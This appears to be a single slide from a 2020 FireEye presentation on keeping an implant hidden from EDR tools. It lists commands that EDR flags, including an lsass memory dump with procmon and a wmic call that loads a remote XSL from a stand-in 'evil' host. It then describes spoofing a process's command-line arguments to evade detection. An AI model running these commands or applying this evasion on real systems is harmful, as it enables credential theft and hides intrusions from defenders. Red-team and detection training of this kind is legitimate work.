 Protecting Your Implant
▪ Command-line argument spoofing:
– EDR watches for commands with specific arguments used often by attackers.
– For example:
▪ procmon.exe -accepteula –ma <process ID of lsass.exe>
▪ wmic os get /FORMAT:" [https:]//example[.]com/evil[.]xsl”
▪ cmd /c <any other command>
– To evade, create a process, suspend its state, change the command line
arguments to something harmless and then resume the process.
23 ©2020 FireEye